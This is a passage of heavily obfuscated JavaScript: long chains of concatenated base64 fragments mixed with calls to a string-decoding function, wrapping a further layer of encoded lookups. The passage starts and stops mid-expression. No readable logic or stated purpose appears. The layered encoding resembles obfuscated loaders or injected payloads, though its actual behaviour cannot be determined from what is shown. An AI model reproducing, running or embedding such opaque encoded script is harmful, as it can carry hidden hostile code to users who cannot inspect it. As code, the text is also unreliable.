'SgweDEyZSwnT0dXVicpK0koMHg1YjQsJ0'+'lsNGwnKStJKDB4MjA0LCdVS21UJykrSSg'+'weDMxZiwnVVdpKScpK0koMHgxZmEsJ3Qj'+'UkUnKStJKDB4NGU2LCdHMEA0JykrSSgwe'+'DIyZiwnVklrbScpK0koMHgyMTcsJ1UjZG'+'8nKStJKDB4NDZhLCduS1NaJykrSSgweDF'+_0x4813046y(0x218)+'KStJKDB4M2M0LCdIMGZqJykrSSgweDJmO'+'CwnQFkjTCcpK0koMHgyMDgsJ1ZJa20nKS'+'tJKDB4MzE0LCdsZyVHJykrSSgweDMxYSw'+'nYVZeWCcpK0koMHhmMywnbGclRycpK0ko'+'MHgyODUsJzJYI0wnKStJKDB4MzY5LCczT'+'WM4JykrSSgweDRmNSwnUUlPOScpK0koMH'+'g0ZDEsJ0hOTFQnKStJKDB4NDRiLCdHMEA'+_0x4813046y(0x34d)+_0x4813046y(0x392)+_0x4813046y(0x274)+'IsJ09HV1YnKStJKDB4NWFkLCdPR1dWJyk'+'rSSgweDRkNSwnS0NTOCcpK0koMHg2YjAs'+'J2FWXlgnKStJKDB4NTEwLCdmQmpGJykrS'+'SgweDVmNywnRzBANCcpK0koMHgxYmIsJz'+'heTVYnKStJKDB4NjZhLCc4Xk1WJykrSSg'+_0x4813046y(0x28c)+'WWInKStJKDB4NWZjLCdOIWw5JykrSSgwe'+'DNiYSwnOF5NVicpK0koMHg1ODksJ29ZSH'+'QnKStJKDB4')+('MWRhLCdLQ1M4JykrSSgweDUxYywnY3Ewa'+_0x4813046y(0x2f4)+'EwLCcyWCNMJykrSSgweDYzNiwnTE9udSc'+'pK0koMHgzYmYsJ0xPbnUnKStJKDB4Njlm'+'LCc1NltMJykrSSgweDVlMSwnY3EwaScpK'+'0koMHg1OWEsJ1UjZG8nKStJKDB4NjBmLC'+_0x4813046y(0x1ae)+'oMHgyY2UsJ1UjZG8nKStJKDB4M2E5LCdH'+'MEA0JykrSSgweDViMCwnczlCXScpK0koM'+'HgzOGMsJ1BYR28nKStJKDB4ZmEsJ2NxMG'+'knKStJKDB4NWE0LCdVV2kpJykrSSgweDU'+'2OSwnbktTWicpK0koMHg1NWEsJ1BnW0An'+'KStJKDB4NWI3LCdmQmpGJykrSSgweDRmY'+_0x4813046y(0x298)+'tJKDB4MjIwLCdoTzUxJykrSSgweDFhNyw'+'nUiRENCcpK0koMHgxY2UsJyhXSGUnKStJ'+'KDB4MmVhLCdoQVppJykrSSgweDQwMywnU'+_0x4813046y(0x1bf)+_0x4813046y(0x350)+'QTycpK0koMHgyZTcsJ2hPNTEnKStJKDB4'+_0x4813046y(0x326)+'CcpK0koMHg0NTMsJ0tDUzgnKStJKDB4MT'+_0x4813046y(0x2ae)+'pK0koMHgyZDQsJ1didk8nKStJKDB4NjI3'+'LCdmQmpGJykrSSgweDNkNywnTkNvSicpK'+_0x4813046y(0x2e0)+_0x4813046y(0x363)+'oMHgxMDQsJ0tDUzgnKStJKDB4NGU4LCd0'+'I1JFJykrSSgweDFiOCwnSE5MVCcpK0koM'+_0x4813046y(0x1f9)+_0x4813046y(0x283))+('eDJiZSwnRzBANCcpK0koMHgyNTUsJ0gwZ'+'monKStJKDB4Mzc1LCdQTWYyJykrSSgweD'+_0x4813046y(0x35d)+_0x4813046y(0x1b2)+'LCdVI2RvJykrKEkoMHg0ODAsJ0cwQDQnK'+'StJKDB4MzhlLCdadFkyJykrSSgweDVkYS'+'wnVSNkbycpK0koMHg0MjMsJ09HV1YnKSt'+_0x4813046y(0x333)+'UGdbQCcpK0koMHgyNmQsJ2FWXlgnKStJK'+'DB4NjAxLCdWSWttJykrSSgweDI3MSwnYV'+'ZeWCcpK0koMHg0NTYsJ0cwQDQnKStJKDB'+'4NjJiLCcyWCNMJykrSSgweDI5ZCwnUGdb'+'QCcpK0koMHg0NzQsJ1UjZG8nKStJKDB4M'+'jZhLCcqd1BPJykrSSgweDZjNCwnKFdIZS'+'cpK0koMHg0MWUsJ1hjRDAnKStJKDB4MmE'+_0x4813046y(0x2e7)+_0x4813046y(0x1e7)+'Cc4Xk1WJykrSSgweDU0MCwnMzFrTScpK0'+'koMHgzMGYsJ1IkRDQnKStJKDB4MjRjLCd'+_0x4813046y(0x235)+_0x4813046y(0x337)+'kxUJykrSSgweDVlOCwnQFkjTCcpK0koMH'+'g1YjksJ2wyI2cnKStJKDB4NmI2LCc1Nlt'+'MJykrSSgweDU2NCwnS3hQSCcpK0koMHgy'+'NGUsJ25LU1onKStJKDB4MmRmLCdXYnZPJ'+'ykrSSgweDE3YiwnS3hQSCcpK0koMHg1Mm'+_0x4813046y(0x202)+'rSSgweDIyNiwnKndQTycpK0koMHg0ZWEs'+'J1JAejAnKStJKDB4NDg2LCdoQVppJykrS'+'SgweDNiMCwnV2J2TycpK0koMHg0OTgsJ1'+'VLbVQnKStJ')+('KDB4NGNlLCdIVDhaJykrSSgweDI0NSwnU'+_0x4813046y(0x2f7)+_0x4813046y(0x29e)+'jTCcpK0koMHgyNDYsJzheTVYnKStJKDB4'+'NmI0LCdRSU85JykrSSgweDJjZiwnb1lId'+'CcpK0koMHgxZTgsJ1IkRDQnKStJKDB4NT'+'k0LCdvWUh0JykrSSgweDQ3MywnS0NTOCc'+'pK0koMHg1ZjgsJ0gwZmonKStJKDB4NWU5'+'LCdHMEA0JykrSSgweDMxOCwnV2J2TycpK'+_0x4813046y(0x1a6)+'dadFkyJykrSSgweDNhMSwnSDBmaicpK0k'+'oMHg1NzYsJzNNYzgnKStJKDB4NjRhLCdh'+'Vl5YJykrSSgweDY1MCwnM01jOCcpK0koM'+'Hg1OWYsJ0cwQDQnKStJKDB4Njg3LCc4Xk'+'1WJykrSSgweDM1YSwnb1lIdCcpK0koMHg'+'1MDIsJ1FJTzknKStJKDB4NjM3LCc0VyZz'+'JykrSSgweDMwYiwnUm53VCcpK0koMHg0O'+'TcsJ29ZSHQnKStJKDB4NGFmLCdAWSNMJy'+'krSSgweDMwNiwnUkhXNCcpK0koMHg1MWY'+'sJ2NxMGknKStJKDB4MTk1LCdLQ1M4Jykr'+'SSgweDFiZCwnTE9udScpK0koMHgyYjgsJ'+_0x4813046y(0x1ea)+_0x4813046y(0x1ed)+'kRDQnKStJKDB4MjZmLCdIMGZqJykrSSgw'+'eDI5YywnSWw0bCcpK0koMHg2MmEsJ0hUO'+'FonKStJKDB4MzY1LCdhVl5YJykrSSgweD'+_0x4813046y(0x2b7)+'nKStJKDB4NmEzLCd0I1JFJykrSSgweDFm'+'YywnRzBANCcpK0koMHgyY2QsJ05Db0onK'+_0x4813046y(0x1fe)+'wnUFhHbycp')+('K0koMHgxODMsJ1didk8nKStJKDB4Mzk0L'+_0x4813046y(0x286)+'koMHg0MjAsJ05Db0onKStJKDB4ZmYsJ09'+'HV1YnKStJKDB4NDFhLCcoV0hlJykrSSgw'+_0x4813046y(0x1f7)+'mknKStJKDB4M2JkLCdITkxUJykrSSgweD'+'JjYywnNFcmcycpK0koMHgxYzUsJyhXSGU'+_0x4813046y(0x2c2)+'YywndnZsNScpK0koMHgzMzUsJ04hbDknK'+'StJKDB4NDNhLCdSJEQ0JykrSSgweDYxZS'+'wnSWw0bCcpK0koMHgxMzgsJ3Z2bDUnKSt'+'JKDB4NGNiLCdhVl5YJykrSSgweDU0Mywn'+'S0NTOCcpK0koMHg0NTgsJ1JIVzQnKStJK'+'DB4MzExLCdPR1dWJykrSSgweDY0ZCwnUk'+_0x4813046y(0x19e)+_0x4813046y(0x2cb)+'TCcpK0koMHgzNWUsJ0g5M3InKStJKDB4N'+_0x4813046y(0x26d)+'cpK0koMHg0YTYsJ3M5Ql0nKStJKDB4M2E'+'zLCd0I1JFJykrSSgweDM3NywnbUI2aycp'+'K0koMHg0NGMsJzNNYzgnKStJKDB4MTE4L'+_0x4813046y(0x1ff)+'koMHg2M2YsJ3Z2bDUnKStJKDB4MTRmLCc'+'yWCNMJykrSSgweDZiZSwnaEFaaScpK0ko'+_0x4813046y(0x22a)+'1JFJykrSSgweDM4NCwnUiRENCcpK0koMH'+'gyZjYsJ09HV1YnKStJKDB4MzM0LCdOIWw'+'5JykrSSgweGYxLCc0VyZzJykrSSgweDUy'+'MCwnczlCXScpK0koMHg0NDcsJ0t4UEgnK'+_0x4813046y(0x22f)+'wnUUlPOScp')+('K0koMHg2OGUsJ2wyI2cnKStJKDB4NjgwL'+_0x4813046y(0x372)+'koMHg1MGYsJ3QjUkUnKStJKDB4NGYyLCd'+'1ZlliJykrSSgweDVlYiwnVUttVCcpK0ko'+'MHg2MzgsJ29ZSHQnKStJKDB4MjYwLCdad'+'FkyJykrSSgweDI5NCwnRzBANCcpK0koMH'+'g1ZWYsJzMxa00nKStJKDB4MWY5LCdQZ1t'+'AJykrSSgweDNiMiwnaEFaaScpK0koMHg1'+_0x4813046y(0x208)+_0x4813046y(0x1e8)+_0x4813046y(0x1af)+_0x4813046y(0x1cf)+_0x4813046y(0x1ef)+_0x4813046y(0x24d)+'tDUzgnKStJKDB4MzRlLCdJbDRsJykrSSg'+'weDRmOCwnVklrbScpK0koMHgzZGYsJ3Qj'+'UkUnKStJKDB4NDJlLCdQZ1tAJykrSSgwe'+'DMwYywnTE9udScpK0koMHg0YTEsJ1BnW0'+'AnKStJKDB4M2E1LCdIOTNyJykrSSgweDZ'+'jZSwnTkNvSicpK0koMHg1MDgsJ0t4UEgn'+'KStJKDB4NjkwLCdhVl5YJykrSSgweDQ1N'+'SwnSDBmaicpK0koMHg2NTcsJzNNYzgnKS'+'tJKDB4MTAxLCdIOTNyJykrSSgweDZhMSw'+'nKFdIZScpK0koMHg0ZWQsJzheTVYnKStJ'+_0x4813046y(0x2bd)+'F5NVicpK0koMHgzMmIsJ1VXaSknKStJKD'+_0x4813046y(0x1a9)+'xJykrSSgweDIyNSwnQFkjTCcpK0koMHg0'+'ODcsJ1BnW0AnKStJKDB4MTY5LCdSQHowJ'+'ykrSSgweDY5NywnVVdpKScpK0koMHg0NT'+'IsJ0tDUzgn')+('KStJKDB4MThhLCdSbndUJykrSSgweDMwO'+'SwnSDBmaicpK0koMHg2OTUsJ05Db0onKS'+'tJKDB4NDY4LCdzOUJdJykrSSgweDI0NCw'+'nOF5NVicpK0koMHg1YzUsJ3VmWWInKStJ'+'KDB4M2U5LCdIMGZqJykrSSgweDQ4MywnZ'+'kJqRicpK0koMHg2MzQsJ0hUOFonKStJKD'+'B4NjJmLCdJbDRsJykrSSgweDE4MCwnVkl'+'rbScpK0koMHgxMTIsJ0t4UEgnKStJKDB4'+_0x4813046y(0x26c)+'CcpK0koMHgyNjcsJ1BYR28nKStJKDB4M2'+'QwLCdOQ29KJykrSSgweDJmMywnTiFsOSc'+'pK0koMHgyMDIsJ0lsNGwnKStJKDB4NWRi'+_0x4813046y(0x30c)+'ykrSSgweDIwZCwnSFQ4WicpK0koMHg1Zm'+_0x4813046y(0x35c)+'rSSgweDQzNywnUkB6MCcpK0koMHgzMmQs'+'JzRXJnMnKStJKDB4NGUxLCdSJEQ0JykrS'+_0x4813046y(0x1d6)+'xnJUcnKStJKDB4MWM0LCcqd1BPJykrSSg'+_0x4813046y(0x1e0)+'NGwnKStJKDB4NWFmLCdXYnZPJykrSSgwe'+'DE5NywnSDkzcicpK0koMHg0NzksJzRXJn'+_0x4813046y(0x21d)+_0x4813046y(0x2df)+'KStJKDB4NmIxLCdQZ1tAJykrSSgweDMxY'+_0x4813046y(0x2f5)+_0x4813046y(0x323)+'naEFaaScpK0koMHgyMGMsJ05Db0onKStJ'+'KDB4MWQyLCc1NltMJykrSSgweDFiYywnd'+'nZsNScpK0koMHgxOWEsJzMxa00nKStJKD'+'B4MWUxLCdh')+('Vl5YJykrSSgweDFmYiwnMlgjTCcpK0koM'+'HgxYWYsJ1VXaSknKStJKDB4MjUzLCdQZ1'+'tAJykrSSgweDNmZCwnTE9udScpK0koMHh'+_0x4813046y(0x38d)+_0x4813046y(0x263)+'iwnbDIjZycpK0koMHg0ZTIsJ2xnJUcnKS'+'tJKDB4NDc1LCdtQjZrJykrSSgweDYwOSw'+'ndCNSRScpK0koMHgzYTYsJ09HV1YnKStJ'+'KDB4NTZmLCdSJEQ0JykrSSgweDQ2MywnW'+_0x4813046y(0x2a5)+_0x4813046y(0x247)+_0x4813046y(0x293)+'MzE5LCdOIWw5JykrSSgweDQzZiwnTkNvS'+'icpK0koMHg2OGYsJ1ZJa20nKStJKDB4MW'+'QwLCdmQmpGJykrSSgweDRlZiwndWZZYic'+_0x4813046y(0x2b8)+'LCd1ZlliJykrSSgweDExZSwnVVdpKScpK'+'0koMHgyOTcsJ3VmWWInKStJKDB4MmQwLC'+'dMT251JykrSSgweDVhYywnV2J2TycpK0k'+_0x4813046y(0x291)+'TWM4JykrSSgweDE3NCwnUiRENCcpK0koM'+'Hg2OWUsJ1JIVzQnKStJKDB4MTI0LCdsZy'+_0x4813046y(0x358)+_0x4813046y(0x348)+_0x4813046y(0x23a)+'jQsJ05Db0onKStJKDB4MWRkLCdsZyVHJy'+'krSSgweDY3MywnMzFrTScpK0koMHg0YWQ'+'sJ1BnW0AnKStJKDB4MTMyLCd2dmw1Jykr'+'SSgweDE0MywnaE81MScpK0koMHg0NTksJ'+_0x4813046y(0x1d9)+_0x4813046y(0x220))+(_0x4813046y(0x39a)+'DB4NDIxLCdITkxUJykrSSgweDNiOSwnaE'+'81MScpK0koMHg0ZDksJ0g5M3InKStJKDB'+_0x4813046y(0x1eb)+'KScpK0koMHg2NjYsJ2xnJUcnKStJKDB4N'+'WQ3LCdjcTBpJykrSSgweDU1ZCwnbGclRy'+'cpK0koMHg1OGIsJ1BYR28nKStJKDB4NTl'+'lLCdOIWw5JykrSSgweDI3NiwnS3hQSCcp'+'K0koMHgzYTIsJ21CNmsnKStJKDB4NmE0L'+_0x4813046y(0x2e4)+'koMHg1NTYsJ2FWXlgnKStJKDB4MTQ3LCd'+'QWEdvJykrSSgweDQ5YywnbktTWicpK0ko'+'MHg1ZjYsJ1VLbVQnKStJKDB4NjE3LCdIT'+'kxUJykrSSgweDYxZCwnbGclRycpK0koMH'+'gyNWMsJ2FWXlgnKStJKDB4NGJhLCdzOUJ'+'dJykrSSgweDMzZSwnUiRENCcpK0koMHg0'+'NzgsJ1JIVzQnKStJKDB4NDYwLCdYY0QwJ'+'ykrSSgweDMxZSwnYVZeWCcpK0koMHgzY2'+'IsJ1BYR28nKStJKDB4MTZjLCczTWM4Jyk'+'rSSgweDJhMywnSDkzcicpK0koMHg1NjYs'+'J05Db0onKStJKDB4MTU4LCd2dmw1JykrS'+'SgweDNiNywnQFkjTCcpK0koMHgzMTAsJz'+'RXJnMnKStJKDB4MTc5LCc1NltMJykrSSg'+_0x4813046y(0x1e2)+'NTEnKStJKDB4MjJlLCdMT251JykrSSgwe'+'DNlZSwndnZsNScpK0koMHgxZWYsJzRXJn'+'MnKStJKDB4MTQ4LCduS1NaJykrSSgweDE'+'xMywnT0dXVicpK0koMHgxMmEsJ1ZJa20n'+'KStJKDB4NTZjLCdITkxUJykrSSgweDYyY'+'ywnbUI2aycpK0koMHgyYjksJ0gwZmonKS'+_0x4813046y(0x28f))+('LCdjcTBpJykrSSgweDUyZSwnM01jOCcpK'+'0koMHgxNWYsJ1VLbVQnKStJKDB4M2U2LC'+'dLeFBIJykrSSgweDY0MywnczlCXScpK0k'+'oMHg0ODIsJ0gwZmonKStJKDB4M2NlLCds'+_0x4813046y(0x351)+_0x4813046y(0x364)+'Q0JykrSSgweDVjZCwnVSNkbycpK0koMHg'+'0NjEsJ0g5M3InKStJKDB4NjBjLCdOQ29K'+'JykrSSgweDJiNywnbktTWicpK0koMHg0Z'+'TcsJ3Z2bDUnKStJKDB4MjNiLCdsZyVHJy'+'krSSgweDQwYywnS3hQSCcpK0koMHgzNDk'+'sJ2ZCakYnKStJKDB4MzM2LCdLeFBIJykr'+'SSgweDQ1YiwnSE5MVCcpK0koMHgzMzIsJ'+'0gwZmonKStJKDB4MzhiLCdXYnZPJykrSS'+'gweDU3ZSwnczlCXScpK0koMHg2MjgsJ3M'+'5Ql0nKStJKDB4MzM5LCdQZ1tAJykrSSgw'+'eDU3NywnUFhHbycpK0koMHgzZmIsJ0t4U'+_0x4813046y(0x19b)+'MxYiwnMzFrTScpK0koMHg0NTcsJ2ZCakY'+'nKStJKDB4NGIwLCdVV2kpJykrSSgweDRl'+'YiwnMzFrTScpK0koMHgzMzMsJ1UjZG8nK'+'StJKDB4NjE4LCdvWUh0JykrSSgweDZjMy'+'wnb1lIdCcpK0koMHg0MjQsJ0hOTFQnKSt'+'JKDB4NDlkLCdmQmpGJykrSSgweDMyNCwn'+'MlgjTCcpK0koMHg2OWEsJzU2W0wnKStJK'+'DB4NWNiLCdOIWw5JykrSSgweDQ0ZSwnbU'+'I2aycpK0koMHgyYmQsJ1BnW0AnKStJKDB'+'4MjdiLCdITkxUJykrSSgweDNjOCwnVSNk'+'bycpK0koMHg0MjIsJ1FJTzknKStJKDB4M'+'WViLCdsZyVHJykrSSgweDJiMCwnQFkjTC'+_0x4813046y(0x24e))+('MzgsJ04hbDknKStJKDB4NjcwLCdIVDhaJ'+'ykrSSgweDUyZiwnUm53VCcpK0koMHg1YT'+'ksJyhXSGUnKStJKDB4M2Y1LCdoQVppJyk'+'rSSgweDYyZSwndWZZYicpK0koMHgzODYs'+'J0lsNGwnKStJKDB4NTNlLCcoV0hlJykrS'+'SgweDRhNCwnaEFaaScpK0koMHgzZTMsJ1'+'BNZjInKStJKDB4MjNhLCdPR1dWJykrSSg'+_0x4813046y(0x1c9)+_0x4813046y(0x20b)+'DFmZCwndCNSRScpK0koMHg0NDUsJ1BNZj'+'InKStJKDB4MWI5LCc1NltMJykrSSgweDZ'+'iNywnS0NTOCcpK0koMHg2NmMsJyhXSGUn'+'KStJKDB4NmE4LCdSQHowJykrSSgweDUyN'+'ywnSDBmaicpK0koMHg2NTQsJ3M5Ql0nKS'+'tJKDB4MTQ5LCc4Xk1WJykrSSgweDNhOCw'+_0x4813046y(0x2ac)+_0x4813046y(0x2a9)+'GdbQCcpK0koMHg0M2QsJzRXJnMnKStJKD'+'B4NWUwLCdmQmpGJykrSSgweDYzYSwnS0N'+'TOCcpK0koMHg2MjMsJ1BNZjInKStJKDB4'+'NTI1LCczMWtNJykpKyhJKDB4NDE4LCcoV'+'0hlJykrSSgweDFiYSwnVVdpKScpK0koMH'+_0x4813046y(0x25c)+_0x4813046y(0x2d6)+'MmEsJ3Z2bDUnKStJKDB4NTU0LCdJbDRsJ'+_0x4813046y(0x330)+_0x4813046y(0x31c)+_0x4813046y(0x1dc)+'J2hBWmknKStJKDB4NjU2LCdoQVppJykrS'+'SgweDQwNiwnTE9udScpK0koMHg1YWUsJ2'+'5LU1onKStJ')+('KDB4NTI5LCdOQ29KJykrSSgweDYwNiwnY'+'3EwaScpK0koMHgxMzYsJ2hPNTEnKStJKD'+'B4NDA5LCdWSWttJykrSSgweDRjNCwnaE8'+'1MScpK0koMHgxNTIsJ1IkRDQnKStJKDB4'+'NjQ3LCdJbDRsJykrSSgweDJlZCwnVVdpK'+'ScpK0koMHg1MDAsJ2FWXlgnKStJKDB4NG'+'Q0LCdMT251JykrSSgweDY4MywnVVdpKSc'+'pK0koMHgxYTQsJ1hjRDAnKStJKDB4MjY5'+'LCd1ZlliJykrSSgweDI4NywnWGNEMCcpK'+'0koMHg2NGYsJ1hjRDAnKStJKDB4M2ZmLC'+'dIMGZqJykrSSgweDM4ZCwnSDBmaicpK0k'+'oMHgyNDcsJ3VmWWInKStJKDB4NjY5LCdt'+'QjZrJykrSSgweDFmNCwnS3hQSCcpK0koM'+'Hg1MzAsJ25LU1onKStJKDB4MmZkLCdzOU'+_0x4813046y(0x29b)+'2NTEsJ1Jud1QnKStJKDB4NmM1LCdSSFc0'+_0x4813046y(0x2ff)+'zQsJzheTVYnKStJKDB4MmRkLCcqd1BPJy'+'krSSgweDY4YiwnYVZeWCcpK0koMHg2NDE'+'sJ3M5Ql0nKStJKDB4NWEyLCdJbDRsJykr'+_0x4813046y(0x201)+'0gwZmonKStJKDB4MTVhLCdvWUh0JykrSS'+'gweDUzNywnbktTWicpKSxjW0koMHgyZGE'+'sJ0cwQDQnKV09SSgweDIzNiwnUFhHbycp'+'KydzLycsY1tJKDB4NjliLCdadFkyJyldP'+'UkoMHgyOGMsJ0hUOFonKStJKDB4NTQ5LC'+_0x4813046y(0x1fc)+'oMHgzMDEsJyp3UE8nKStJKDB4NGJlLCdm'+'QmpGJykrSSgweDUzOCwnRzBANCcpK0koM'+'Hg1M2YsJ1BNZjInKStJKDB4NDc3LCdjcT'+'BpJykrSSgw')+('eDUzZCwnbUI2aycpK0koMHg0YzYsJzRXJ'+_0x4813046y(0x346)+_0x4813046y(0x336)+'nKStJKDB4NTQxLCdSQHowJykrSSgweDIx'+'MywnSFQ4WicpK0koMHgyMGIsJ1IkRDQnK'+'StJKDB4MWNkLCdSbndUJykrSSgweDVkZC'+_0x4813046y(0x275)+'JKDB4MmJiLCdVV2kpJykrSSgweDM3Miwn'+'Y3EwaScpK0koMHgxMWMsJ2xnJUcnKStJK'+'DB4MTFiLCdIOTNyJykrSSgweDQzNSwnNT'+'ZbTCcpK0koMHg0MTMsJ0gwZmonKStJKDB'+'4MTFhLCdSSFc0JykrSSgweDQzNCwnUm53'+_0x4813046y(0x268)+_0x4813046y(0x1c3)+_0x4813046y(0x2fc)+'yLCdtQjZrJykrSSgweDJmYiwnb1lIdCcp'+'K0koMHg1ZDAsJ3M5Ql0nKStJKDB4MzllL'+'CdIVDhaJykrSSgweDU4NywnaE81MScpK0'+'koMHgxMGEsJ04hbDknKStJKDB4NWQyLCd'+'ITkxUJykrSSgweDU0YiwnKndQTycpK0ko'+_0x4813046y(0x19d)+'1BPJykrSSgweDJiMywnVUttVCcpK0koMH'+'gzNDYsJ2NxMGknKStJKDB4NGRlLCczMWt'+_0x4813046y(0x1da)+'YzEsJzRXJnMnKStJKDB4MWI1LCdoTzUxJ'+'ykrSSgweDRmZSwnbktTWicpK0koMHg0Yj'+'YsJ3Z2bDUnKStJKDB4Njk5LCdSJEQ0Jyk'+'rSSgweDQwNywnbDIjZycpK0koMHgzZWIs'+'J1p0WTInKStJKDB4NWJhLCd0I1JFJykrS'+'SgweDFiZiwnb1lIdCcpK0koMHgzZjIsJz'+'U2W0wnKStJ')+('KDB4MzViLCdhVl5YJykrSSgweDViMiwnd'+_0x4813046y(0x39d)+'B4NTljLCdIOTNyJykrSSgweDQ1ZCwnMzF'+'rTScpK0koMHgxMGYsJ3Z2bDUnKStJKDB4'+_0x4813046y(0x224)+'CcpK0koMHgyNjQsJ0t4UEgnKStJKDB4NT'+'BkLCd2dmw1JykrSSgweDU4NiwnbDIjZyc'+'pK0koMHg0ZDMsJ1FJTzknKStJKDB4NjFm'+'LCdPR1dWJykrSSgweDIzNCwnS3hQSCcpK'+'0koMHgyODksJzRXJnMnKStJKDB4MWMwLC'+_0x4813046y(0x335)+'oMHg0YTgsJ1JIVzQnKStJKDB4MTdkLCdQ'+'WEdvJykrSSgweDU3MCwnKndQTycpK0koM'+'Hg2NGMsJ1IkRDQnKStJKDB4MzAwLCdmQm'+'pGJykrSSgweDM0MSwnKFdIZScpK0koMHg'+'zNGEsJ0hUOFonKStJKDB4MzQ4LCdoTzUx'+_0x4813046y(0x26a)+'2YsJzheTVYnKStJKDB4MzNiLCdSbndUJy'+'krSSgweDFkYiwnUE1mMicpK0koMHgxNTA'+'sJ1UjZG8nKStJKDB4MmMzLCcyWCNMJykr'+'SSgweDY3OCwnMzFrTScpK0koMHg1OGEsJ'+_0x4813046y(0x2c6)+_0x4813046y(0x1c1)+'ud1QnKStJKDB4MTA3LCdHMEA0JykrSSgw'+_0x4813046y(0x33f)+'1YnKStJKDB4NGI0LCdAWSNMJykrSSgweD'+_0x4813046y(0x258)+'nKStJKDB4NTg1LCdQTWYyJykrSSgweDFi'+'MywnS3hQSCcpK0koMHgyZjcsJ2FWXlgnK'+_0x4813046y(0x2ca)+'wnTkNvSicp')+('K0koMHgzZDIsJzheTVYnKStJKDB4MWQ5L'+_0x4813046y(0x222)+'koMHg1OTMsJzJYI0wnKStJKDB4NmM2LCd'+'RSU85JykrSSgweDM2NywnUkB6MCcpK0ko'+_0x4813046y(0x317)+_0x4813046y(0x1df)+'g0NGQsJ1JIVzQnKStJKDB4NGZkLCdRSU8'+'5JykrSSgweDE2MCwnQFkjTCcpK0koMHg2'+_0x4813046y(0x2e9)+_0x4813046y(0x328)+_0x4813046y(0x379)+'rSSgweDFjYiwnb1lIdCcpK0koMHgxYTMs'+_0x4813046y(0x26b)+'SgweDZjNywnUFhHbycpK0koMHg0MDEsJ0'+'5Db0onKStJKDB4NTg4LCdadFkyJykrSSg'+_0x4813046y(0x1f5)+'a00nKStJKDB4MmQyLCczMWtNJykrSSgwe'+'DZjMiwnKndQTycpK0koMHgxMDIsJzheTV'+'YnKStJKDB4NjQ5LCdMT251JykrSSgweDF'+'kMSwnaEFaaScpK0koMHgyODYsJ2xnJUcn'+_0x4813046y(0x1b7)+'CwnT0dXVicpK0koMHg1YmYsJ2xnJUcnKS'+'tJKDB4MzZlLCdPR1dWJykrSSgweDU1Nyw'+'nOF5NVicpK0koMHgyZDgsJ0hUOFonKStJ'+'KDB4MjU3LCdJbDRsJykrSSgweDY1ZCwnM'+'01jOCcpK0koMHg2NWUsJ2ZCakYnKStJKD'+'B4MmVlLCdLQ1M4JykrSSgweDRkZiwnVUt'+'tVCcpK0koMHgzM2EsJ1FJTzknKStJKDB4'+'NWMwLCcyWCNMJykrSSgweDE5ZSwnSDBma'+_0x4813046y(0x385)+'VjLCdtQjZr')+('JykrSSgweDFmOCwnSWw0bCcpK0koMHg1M'+_0x4813046y(0x1ad)+_0x4813046y(0x289)+'nVklrbScpK0koMHgyZjAsJzU2W0wnKStJ'+'KDB4MTU2LCd0I1JFJykrSSgweDExZCwnd'+'WZZYicpK0koMHgzMDgsJ1BYR28nKStJKD'+_0x4813046y(0x1a0)+'HbycpK0koMHg1ODQsJ2xnJUcnKStJKDB4'+_0x4813046y(0x31a)+'icpK0koMHg0NzAsJ1Jud1QnKStJKDB4NT'+'c5LCdIOTNyJykrSSgweDExNywnVVdpKSc'+_0x4813046y(0x27d)+_0x4813046y(0x36a)+'0koMHgzNTMsJ29ZSHQnKStJKDB4NWZlLC'+'duS1NaJykrSSgweDViMSwnTkNvSicpK0k'+'oMHgxODcsJ25LU1onKStJKDB4NTRmLCcz'+_0x4813046y(0x36f)+'HgzZjAsJ05Db0onKStJKDB4NTEyLCdsMi'+'NnJykrSSgweDFiZSwnSDkzcicpK0koMHg'+'zYWQsJ1VXaSknKStJKDB4MThiLCdOQ29K'+_0x4813046y(0x29a)+'GQsJ1BnW0AnKStJKDB4Mjk4LCdjcTBpJy'+'krSSgweDJjMiwnT0dXVicpK0koMHgzZTc'+'sJ0gwZmonKStJKDB4MjIxLCdSJEQ0Jykr'+'SSgweDVmMSwnaEFaaScpK0koMHg2NjgsJ'+'yhXSGUnKStJKDB4MmMxLCdLeFBIJykrSS'+'gweDU3OCwnUiRENCcpK0koMHgyNzMsJ29'+'ZSHQnKStJKDB4NDEwLCdIOTNyJykrSSgw'+'eDU5YiwndCNSRScpK0koMHgyMDEsJ0tDU'+_0x4813046y(0x27e)+'Q2YywnY3Ew')+(_0x4813046y(0x280)+'TY3LCdSbndUJykrSSgweDE3ZiwnbDIjZy'+'cpK0koMHg1NjcsJ0lsNGwnKSsoSSgweDV'+_0x4813046y(0x29f)+'KStJKDB4NTAxLCdITkxUJykrSSgweDMyM'+'CwnY3EwaScpK0koMHg0YjksJzheTVYnKS'+_0x4813046y(0x380)+'nSDBmaicpK0koMHgzNjgsJ09HV1YnKStJ'+'KDB4M2FjLCdOQ29KJykrSSgweDMwYSwnS'+'DBmaicpK0koMHg2YTIsJ0hOTFQnKStJKD'+'B4NDJjLCd2dmw1JykrSSgweDIwMywnTE9'+'udScpK0koMHgyMmMsJ1ZJa20nKStJKDB4'+_0x4813046y(0x207)+'ycpK0koMHg1MjEsJ2NxMGknKStJKDB4Zj'+'QsJ2FWXlgnKStJKDB4MjQxLCdhVl5YJyk'+_0x4813046y(0x284)+'J1didk8nKStJKDB4NTk1LCc0VyZzJykrS'+'SgweDE3ZSwnUUlPOScpK0koMHgxNWMsJz'+'heTVYnKStJKDB4MmJjLCdzOUJdJykrSSg'+'weDYyMSwnUE1mMicpK0koMHgxZjUsJ1p0'+_0x4813046y(0x1c2)+_0x4813046y(0x34e)+'0nKStJKDB4NGY3LCc0VyZzJykrSSgweDJ'+'hNywnWGNEMCcpK0koMHgxZGMsJ3QjUkUn'+'KStJKDB4NjBiLCdSQHowJykrSSgweDUwO'+_0x4813046y(0x340)+'tJKDB4MjQ4LCdSQHowJykrSSgweDY4OSw'+'nVVdpKScpK0koMHgxYWQsJ0g5M3InKStJ'+_0x4813046y(0x1ac)+_0x4813046y(0x24c)+'B4MTM0LCdm')+(_0x4813046y(0x2f9)+'Hg1Y2YsJ2FWXlgnKStJKDB4NDc2LCcqd1'+'BPJykrSSgweDU2ZCwnUkB6MCcpK0koMHg'+'0MDQsJyhXSGUnKStJKDB4MTY1LCdQWEdv'+'JykrSSgweDYwZSwnUE1mMicpK0koMHgzZ'+_0x4813046y(0x236)+_0x4813046y(0x1d5)+'sJzNNYzgnKStJKDB4MmMwLCcoV0hlJykr'+'SSgweDM2MywnUkB6MCcpK0koMHg2OTgsJ'+'2hPNTEnKStJKDB4MTRkLCdVS21UJykrSS'+'gweDM5MiwnUiRENCcpK0koMHg1MzEsJ1h'+'jRDAnKStJKDB4NDAyLCdWSWttJykrSSgw'+_